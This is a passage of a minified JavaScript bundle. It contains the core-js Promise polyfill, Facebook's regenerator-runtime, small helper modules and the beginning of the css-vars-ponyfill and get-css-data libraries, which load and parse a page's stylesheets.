underscores."),!1)};e.default=r},function(t,e,n){"use strict";var r=n(85);function o(t,e,n,o,i,s,c){try{var a=t[s](c),u=a.value}catch(t){return void n(t)}a.done?e(u):r.resolve(u).then(o,i)}t.exports=function(t){return function(){var e=this,n=arguments;return new r(function(r,i){var s=t.apply(e,n);function c(t){o(s,r,i,c,a,"next",t)}function a(t){o(s,r,i,c,a,"throw",t)}c(void 0)})}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(3),o=n(61),i=n(82);r(r.S,"Promise",{try:function(t){var e=o.f(this),n=i(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){"use strict";var r=n(3),o=n(0),i=n(4),s=n(84),c=n(81);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,o.Promise||i.Promise),n="function"==typeof t;return this.then(n?function(n){return c(e,t()).then(function(){return n})}:t,n?function(n){return c(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(4),o=n(0),i=n(11),s=n(9),c=n(6)("species");t.exports=function(t){var e="function"==typeof o[t]?o[t]:r[t];s&&e&&!e[c]&&i.f(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(16);t.exports=function(t,e,n){for(var o in e)n&&t[o]?t[o]=e[o]:r(t,o,e[o]);return t}},function(t,e,n){"use strict";var r=n(4).navigator;t.exports=r&&r.userAgent||""},function(t,e,n){"use strict";var r=n(4),o=n(83).set,i=r.MutationObserver||r.WebKitMutationObserver,s=r.process,c=r.Promise,a="process"==n(24)(s);t.exports=function(){var t,e,n,u=function(){var r,o;for(a&&(r=s.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(a)n=function(){s.nextTick(u)};else if(!i||r.navigator&&r.navigator.standalone)if(c&&c.resolve){var l=c.resolve(void 0);n=function(){l.then(u)}}else n=function(){o.call(r,u)};else{var f=!0,d=document.createTextNode("");new i(u).observe(d,{characterData:!0}),n=function(){d.data=f=!f}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},function(t,e,n){"use strict";t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){"use strict";var r=n(21),o=n(76),i=n(75),s=n(10),c=n(46),a=n(56),u={},l={},f=t.exports=function(t,e,n,f,d){var p,h,m,v,y=d?function(){return t}:a(t),g=r(n,f,e?2:1),b=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(p=c(t.length);p>b;b++)if((v=e?g(s(h=t[b])[0],h[1]):g(t[b]))===u||v===l)return v}else for(m=y.call(t);!(h=m.next()).done;)if((v=o(m,g,h.value,e))===u||v===l)return v};f.BREAK=u,f.RETURN=l},function(t,e,n){"use strict";t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){"use strict";var r,o,i,s,c=n(22),a=n(4),u=n(21),l=n(65),f=n(3),d=n(12),p=n(37),h=n(130),m=n(129),v=n(84),y=n(83).set,g=n(127)(),b=n(61),_=n(82),w=n(126),x=n(81),S=a.TypeError,O=a.process,E=O&&O.versions,C=E&&E.v8||"",A=a.Promise,k="process"==l(O),j=function(){},M=o=b.f,L=!!function(){try{var t=A.resolve(1),e=(t.constructor={})[n(6)("species")]=function(t){t(j,j)};return(k||"function"==typeof PromiseRejectionEvent)&&t.then(j)instanceof e&&0!==C.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),P=function(t){var e;return!(!d(t)||"function"!=typeof(e=t.then))&&e},T=function(t,e){if(!t._n){t._n=!0;var n=t._c;g(function(){for(var r=t._v,o=1==t._s,i=0,s=function(e){var n,i,s,c=o?e.ok:e.fail,a=e.resolve,u=e.reject,l=e.domain;try{c?(o||(2==t._h&&N(t),t._h=1),!0===c?n=r:(l&&l.enter(),n=c(r),l&&(l.exit(),s=!0)),n===e.promise?u(S("Promise-chain cycle")):(i=P(n))?i.call(n,a,u):a(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}};n.length>i;)s(n[i++]);t._c=[],t._n=!1,e&&!t._h&&F(t)})}},F=function(t){y.call(a,function(){var e,n,r,o=t._v,i=I(t);if(i&&(e=_(function(){k?O.emit("unhandledRejection",o,t):(n=a.onunhandledrejection)?n({promise:t,reason:o}):(r=a.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=k||I(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){y.call(a,function(){var e;k?O.emit("rejectionHandled",t):(e=a.onrejectionhandled)&&e({promise:t,reason:t._v})})},R=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),T(e,!0))},z=function t(e){var n,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===e)throw S("Promise can't be resolved itself");(n=P(e))?g(function(){var o={_w:r,_d:!1};try{n.call(e,u(t,o,1),u(R,o,1))}catch(t){R.call(o,t)}}):(r._v=e,r._s=1,T(r,!1))}catch(t){R.call({_w:r,_d:!1},t)}}};L||(A=function(t){h(this,A,"Promise","_h"),p(t),r.call(this);try{t(u(z,this,1),u(R,this,1))}catch(t){R.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(125)(A.prototype,{then:function(t,e){var n=M(v(this,A));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=k?O.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&T(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=u(z,t,1),this.reject=u(R,t,1)},b.f=M=function(t){return t===A||t===s?new i(t):o(t)}),f(f.G+f.W+f.F*!L,{Promise:A}),n(27)(A,"Promise"),n(124)("Promise"),s=n(0).Promise,f(f.S+f.F*!L,"Promise",{reject:function(t){var e=M(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(c||!L),"Promise",{resolve:function(t){return x(c&&this===s?A:this,t)}}),f(f.S+f.F*!(L&&n(74)(function(t){A.all(t).catch(j)})),"Promise",{all:function(t){var e=this,n=M(e),r=n.resolve,o=n.reject,i=_(function(){var n=[],i=0,s=1;m(t,!1,function(t){var c=i++,a=!1;n.push(void 0),s++,e.resolve(t).then(function(t){a||(a=!0,n[c]=t,--s||r(n))},o)}),--s||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=M(e),r=n.reject,o=_(function(){m(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},function(t,e,n){"use strict";n(63),n(30),n(47),n(131),n(123),n(122),t.exports=n(0).Promise},function(t,e,n){"use strict";var r=n(72).default,o=n(39),i=n(1),s=n(68),c=n(70),a=n(49),u=n(85);function l(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
t.exports=l=function(){return e},t.exports.__esModule=!0,t.exports.default=t.exports;var e={},n=Object.prototype,f=n.hasOwnProperty,d="function"==typeof o?o:{},p=d.iterator||"@@iterator",h=d.asyncIterator||"@@asyncIterator",m=d.toStringTag||"@@toStringTag";function v(t,e,n){return i(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{v({},"")}catch(t){v=function(t,e,n){return t[e]=n}}function y(t,e,n,r){var o=e&&e.prototype instanceof _?e:_,i=s(o.prototype),c=new L(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return T()}for(n.method=o,n.arg=i;;){var s=n.delegate;if(s){var c=k(s,n);if(c){if(c===b)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var a=g(t,e,n);if("normal"===a.type){if(r=n.done?"completed":"suspendedYield",a.arg===b)continue;return{value:a.arg,done:n.done}}"throw"===a.type&&(r="completed",n.method="throw",n.arg=a.arg)}}}(t,n,c),i}function g(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=y;var b={};function _(){}function w(){}function x(){}var S={};v(S,p,function(){return this});var O=c&&c(c(P([])));O&&O!==n&&f.call(O,p)&&(S=O);var E=x.prototype=_.prototype=s(S);function C(t){["next","throw","return"].forEach(function(e){v(t,e,function(t){return this._invoke(e,t)})})}function A(t,e){var n;this._invoke=function(o,i){function s(){return new e(function(n,s){!function n(o,i,s,c){var a=g(t[o],t,i);if("throw"!==a.type){var u=a.arg,l=u.value;return l&&"object"==r(l)&&f.call(l,"__await")?e.resolve(l.__await).then(function(t){n("next",t,s,c)},function(t){n("throw",t,s,c)}):e.resolve(l).then(function(t){u.value=t,s(u)},function(t){return n("throw",t,s,c)})}c(a.arg)}(o,i,n,s)})}return n=n?n.then(s,s):s()}}function k(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,k(t,e),"throw"===e.method))return b;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return b}var r=g(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,b;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,b):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,b)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function M(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function P(t){if(t){var e=t[p];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(f.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:T}}function T(){return{value:void 0,done:!0}}return w.prototype=x,v(E,"constructor",x),v(x,"constructor",w),w.displayName=v(x,m,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return a?a(t,x):(t.__proto__=x,v(t,m,"GeneratorFunction")),t.prototype=s(E),t},e.awrap=function(t){return{__await:t}},C(A.prototype),v(A.prototype,h,function(){return this}),e.AsyncIterator=A,e.async=function(t,n,r,o,i){void 0===i&&(i=u);var s=new A(y(t,n,r,o),i);return e.isGeneratorFunction(n)?s:s.next().then(function(t){return t.done?t.value:s.next()})},C(E),v(E,m,"Generator"),v(E,p,function(){return this}),v(E,"toString",function(){return"[object Generator]"}),e.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=P,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(M),!t)for(var e in this)"t"===e.charAt(0)&&f.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return i.type="throw",i.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var s=f.call(o,"catchLoc"),c=f.call(o,"finallyLoc");if(s&&c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&f.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),b},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),M(n),b}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;M(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:P(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),b}},e}t.exports=l,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(133)();t.exports=o;try{regeneratorRuntime=o}catch(t){"object"===("undefined"==typeof globalThis?"undefined":r(globalThis))?globalThis.regeneratorRuntime=o:Function("r","regeneratorRuntime = r")(o)}},,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};e.default=r},,,,,,,,,,,,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){if("undefined"==typeof document)return;if("complete"===document.readyState||"interactive"===document.readyState)return void t();document.addEventListener("DOMContentLoaded",t)}},function(t,e,n){"use strict";
/*!
 * css-vars-ponyfill
 * v1.17.2
 * https://github.com/jhildenbiddle/css-vars-ponyfill
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */
function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function o(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}
/*!
 * get-css-data
 * v1.6.3
 * https://github.com/jhildenbiddle/get-css-data
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */()}function i(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mimeType:e.mimeType||null,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},r=Array.isArray(t)?t:[t],o=Array.apply(null,Array(r.length)).map(function(t){return null});function i(){return!("<"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").trim().charAt(0))}function s(t,e){n.onError(t,r[e],e)}function c(t,e){var i=n.onSuccess(t,r[e],e);t=!1===i?"":i||t,o[e]=t,-1===o.indexOf(null)&&n.onComplete(o)}var a=document.createElement("a");r.forEach(function(t,e){if(a.setAttribute("href",t),a.href=String(a.href),Boolean(document.all&&!window.atob)&&a.host.split(":")[0]!==location.host.split(":")[0]){if(a.protocol===location.protocol){var r=new XDomainRequest;r.open("GET",t),r.timeout=0,r.onprogress=Function.prototype,r.ontimeout=Function.prototype,r.onload=function(){i(r.responseText)?c(r.responseText,e):s(r,e)},r.onerror=function(t){s(r,e)},setTimeout(function(){r.send()},0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(t,")")),s(null,e)}else{var o=new XMLHttpRequest;o.open("GET",t),n.mimeType&&o.overrideMimeType&&o.overrideMimeType(n.mimeType),n.onBeforeSend(o,t,e),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&i(o.responseText)?c(o.responseText,e):s(o,e))},o.send()}})}
/**
 * Gets CSS data from <style> and <link> nodes (including @imports), then
 * returns data in order processed by DOM. Allows specifying nodes to
 * include/exclude and filtering CSS data using RegEx.
 *
 * @preserve
 * @param {object}   [options] The options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {string}   [options.include] CSS selector matching <link> and <style>
 *                   nodes to include
 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
 *                   nodes to exclude
 * @param {object}   [options.filter] Regular expression used to filter node CSS
 *                   data. Each block of CSS data is tested against the filter,
 *                   and only matching data is included.
 * @param {object}   [options.useCSSOM=false] Determines if CSS data will be
 *                   collected from a stylesheet's runtime values instead of its
 *                   text content. This is required to get accurate CSS data
 *                   when a stylesheet has been modified using the deleteRule()
 *                   or insertRule() methods because these modifications will
 *                   not be reflected in the stylesheet's text content.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
 *                   1) CSS text, 2) source node reference, and 3) the source
 *                   URL as arguments.
 * @param {function} [options.onError] Callback on each error. Passes 1) the XHR
 *                   object for inspection, 2) soure node reference, and 3) the
 *                   source URL that failed (either a <link> href or an @import)
 *                   as arguments
 * @param {function} [options.onComplete] Callback after all nodes have been
 *                   processed. Passes 1) concatenated CSS text, 2) an array of
 *                   CSS text in DOM order, and 3) an array of nodes in DOM
 *                   order as arguments.
 *
 * @example
 *
 *   getCssData({
 *     rootElement: document,
 *     include    : 'style,link[rel="stylesheet"]',
 *     exclude    : '[href="skip.css"]',
 *     filter     : /red/,
 *     useCSSOM   : false,
 *     onBeforeSend(xhr, node, url) {
 *       // ...
 *     }
 *     onSuccess(cssText, node, url) {
 *       // ...
 *     }
 *     onError(xhr, node, url) {
 *       // ...
 *     },
 *     onComplete(cssText, cssArray, nodeArray) {
 *       // ...
 *     }
 *   });
 */function s(t){var e={cssComments:/\/\*[\s\S]+?\*\//g,cssImports:/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g},n={rootElement:t.rootElement||document,include:t.include||'style,link[rel="stylesheet"]',exclude:t.exclude||null,filter:t.filter||null,useCSSOM:t.useCSSOM||!1,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},r=Array.apply(null,n.rootElement.querySelectorAll(n.include)).filter(function(t){return!function(t,e){return(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,e)}(t,n.exclude)}),o=Array.apply(null,Array(r.length)).map(function(t){return null});function s(){if(-1===o.indexOf(null)){var t=o.join("");n.onComplete(t,o,r)}}function a(t,e,r,c){var a=n.onSuccess(t,r,c);(function t(e,r,o,s){var c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[];var a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];var l=u(e,o,a);l.rules.length?i(l.absoluteUrls,{onBeforeSend:function(t,e,o){n.onBeforeSend(t,r,e)},onSuccess:function(t,e,o){var i=n.onSuccess(t,r,e),s=u(t=!1===i?"":i||t,e,a);return s.rules.forEach(function(e,n){t=t.replace(e,s.absoluteRules[n])}),t},onError:function(n,i,u){c.push({xhr:n,url:i}),a.push(l.rules[u]),t(e,r,o,s,c,a)},onComplete:function(n){n.forEach(function(t,n){e=e.replace(l.rules[n],t)}),t(e,r,o,s,c,a)}}):s(e,c)})(t=void 0!==a&&!1===Boolean(a)?"":a||t,r,c,function(t,i){null===o[e]&&(i.forEach(function(t){return n.onError(t.xhr,r,t.url)}),!n.filter||n.filter.test(t)?o[e]=t:o[e]="",s())})}function u(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],o={};return o.rules=(t.replace(e.cssComments,"").match(e.cssImports)||[]).filter(function(t){return-1===r.indexOf(t)}),o.urls=o.rules.map(function(t){return t.replace(e.cssImports,"$1")}),o.absoluteUrls=o.urls.map(function(t){return c(t,n)}),o.absoluteRules=o.rules.map(function(t,e){var r=o.urls[e],i=c(o.absoluteUrls[e],n);return t.replace(r,i)}),o}r.length?r.forEach(function(t,e){var r=t.getAttribute("href"),u=t.getAttribute("rel"),l="LINK"===t.nodeName&&r&&u&&"stylesheet"===u.toLowerCase(),f="STYLE"===t.nodeName;if(l)i(r,{mimeType:"text/css",onBeforeSend:function(e,r,o){n.onBeforeSend(e,t,r)},onSuccess:function(n,o,i){var s=c(r,location.href);a(n,e,t,s)},onError:function(r,i,c){o[e]="",n.onError(r,t,i),s()}});else if(f){var d=t.textContent;n.useCSSOM&&(d=Array.apply(null,t.sheet.cssRules).map(function(t){return t.cssText}).join("")),a(d,e,t,location.href)}else o[e]="",s()}):n.onComplete("",[])}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,n=document.implementation.createHTMLDocument(""),r=n.createElement("base"),o=n.createElement("a");return n.head.appendChild(r),n.body.appendChild(o),r.href=e,o.href=t,o.href}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=u;function u(t,e,n){t instanceof RegExp&&(t=l(t,n)),e instanceof RegExp&&(e=l(e,n));var r=f(t,e,n);return r&&{start:r[0],end:r[1],pre:n.slice(0,r[0]),body:n.slice(r[0]+t.length,r[1]),post:n.slice(r[1]+e.length)}}function l(t,e){var n=e.match(t);return n?n[0]:null}function f(t,e,n){var r,o,i,s,c,a=n.indexOf(t),u=n.indexOf(e,a+1),l=a;if(a>=0&&u>0){for(r=[],i=n.length;l>=0&&!c;)l==a?(r.push(l),a=n.indexOf(t,l+1)):1==r.length?c=[r.pop(),u]:((o=r.pop())<i&&(i=o,s=u),u=n.indexOf(e,l+1)),l=a<u&&a>=0?a:u;r.length&&(c=[i,s])}return c}function d(t){var e=r({},{onlyVars:!1,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(t){throw new Error("CSS parse error: ".concat(t))}function o(e){var n=e.exec(t);if(n)return t=t.slice(n[0].length),n}function i(){return o(/^{\s*/)}function s(){return o(/^}/)}function c(){o(/^\s*/)}function u(){if(c(),"/"===t[0]&&"*"===t[1]){for(var e=2;t[e]&&("*"!==t[e]||"/"!==t[e+1]);)e++;if(!t[e])return n("end of comment is missing");var r=t.slice(2,e);return t=t.slice(e+2),{type:"comment",comment:r}}}function l(){for(var t,n=[];t=u();)n.push(t);return e.removeComments?[]:n}function f(){for(c();"}"===t[0];)n("extra closing bracket");var e=o(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(e)return e[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*\/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(t){return t.replace(/,/g,"‌")}).split(/\s*(?![^(]*\)),\s*/).map(function(t){return t.replace(/\u200C/g,",")})}function d(){o(/^([;\s]*)+/);var t=/\/\*[^*]*\*+([^\/*][^*]*\*+)*\//g,e=o(/^(\*?[-#\/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(e){if(e=e[0].trim(),!o(/^:\s*/))return n("property missing ':'");var r=o(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),i={type:"declaration",property:e.replace(t,""),value:r?r[0].replace(t,"").trim():""};return o(/^[;\s]*/),i}}function p(){if(!i())return n("missing '{'");for(var t,e=l();t=d();)e.push(t),e=e.concat(l());return s()?e:n("missing '}'")}function h(){c();for(var t,e=[];t=o(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)e.push(t[1]),o(/^,\s*/);if(e.length)return{type:"keyframe",values:e,declarations:p()}}function m(){if(c(),"@"===t[0]){var r=function(){var t=o(/^@([-\w]+)?keyframes\s*/);if(t){var e=t[1];if(!(t=o(/^([-\w]+)\s*/)))return n("@keyframes missing name");var r,c=t[1];if(!i())return n("@keyframes missing '{'");for(var a=l();r=h();)a.push(r),a=a.concat(l());return s()?{type:"keyframes",name:c,vendor:e,keyframes:a}:n("@keyframes missing '}'")}}()||function(){var t=o(/^@supports *([^{]+)/);if(t)return{type:"supports",supports:t[1].trim(),rules:y()}}()||function(){if(o(/^@host\s*/))return{type:"host",rules:y()}}()||function(){var t=o(/^@media *([^{]+)/);if(t)return{type:"media",media:t[1].trim(),rules:y()}}()||function(){var t=o(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(t)return{type:"custom-media",name:t[1].trim(),media:t[2].trim()}}()||function(){if(o(/^@page */))return{type:"page",selectors:f()||[],declarations:p()}}()||function(){var t=o(/^@([-\w]+)?document *([^{]+)/);if(t)return{type:"document",document:t[2].trim(),vendor:t[1]?t[1].trim():null,rules:y()}}()||function(){if(o(/^@font-face\s*/))return{type:"font-face",declarations:p()}}()||function(){var t=o(/^@(import|charset|namespace)\s*([^;]+);/);if(t)return{type:t[1],name:t[2].trim()}}();if(r&&e.onlyVars){var a=!1;if(r.declarations)a=r.declarations.some(function(t){return/var\(/.test(t.value)});else a=(r.keyframes||r.rules||[]).some(function(t){return(t.declarations||[]).some(function(t){return/var\(/.test(t.value)})});return a?r:{}}return r}}function v(){if(e.onlyVars){var r=a("{","}",t);if(r){var o=-1!==r.pre.indexOf(":root")&&/--\S*\s*:/.test(r.body),i=/var\(/.test(r.body);if(!o&&!i)return t=t.slice(r.end+1),{}}}var s=f()||[],c=e.onlyVars?p().filter(function(t){var e=s.some(function(t){return-1!==t.indexOf(":root")})&&/^--\S/.test(t.property),n=/var\(/.test(t.value);return e||n}):p();return s.length||n("selector missing"),{type:"rule",selectors:s,declarations:c}}function y(e){if(!e&&!i())return n("missing '{'");for(var r,o=l();t.length&&(e||"}"!==t[0])&&(r=m()||v());)r.type&&o.push(r),o=o.concat(l());return e||s()?o:n("missing '}'")}return{type:"stylesheet",stylesheet:{rules:y(!0),errors:[]}}}u.range=f;var p="--",h="var",m={dom:{},temp:{},user:{}};function v(t){var e=r({},{fixNestedCalc:!0,onlyVars:!1,persist:!1,preserve:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),n=e.persist?m.dom:m.temp=JSON.parse(JSON.stringify(m.dom)),o=d(t,{onlyVars:e.onlyVars});if(o.stylesheet.rules.forEach(function(t){var r=[];if("rule"===t.type&&1===t.selectors.length&&":root"===t.selectors[0]&&(t.declarations.forEach(function(t,e){var o=t.property,i=t.value;o&&0===o.indexOf(p)&&(n[o]=i,r.push(e))}),!e.preserve))for(var o=r.length-1;o>=0;o--)t.declarations.splice(r[o],1)}),Object.keys(m.user).forEach(function(t){n[t]=m.user[t]}),Object.keys(e.variables).length){var i={declarations:[],selectors:[":root"],type:"rule"};Object.keys(e.variables).forEach(function(t){var r="--".concat(t.replace(/^-+/,"")),o=e.variables[t];e.persist&&(m.user[r]=o),n[r]!==o&&(n[r]=o,i.declarations.push({type:"declaration",property:r,value:o}))}),e.preserve&&i.declarations.length&&o.stylesheet.rules.push(i)}return function t(e,n){e.rules.forEach(function(r){r.rules?t(r,n):r.keyframes?r.keyframes.forEach(function(t){"keyframe"===t.type&&n(t.declarations,r)}):r.declarations&&n(r.declarations,e)})}(o.stylesheet,function(t,r){for(var o,i,s,c=0;c<t.length;c++)s=(o=t[c]).value,"declaration"===o.type&&s&&-1!==s.indexOf(h+"(")&&(i=y(s,n,e))!==o.value&&(e.preserve?(t.splice(c,0,{type:o.type,property:o.property,value:i}),c++):o.value=i)}),e.fixNestedCalc&&function(t){var e=/(-[a-z]+-)?calc\(/;t.forEach(function(t){t.declarations&&t.declarations.forEach(function(t){for(var n=t.value,r="";e.test(n);){var o=a("calc(",")",n||"");for(n=n.slice(o.end);e.test(o.body);){var 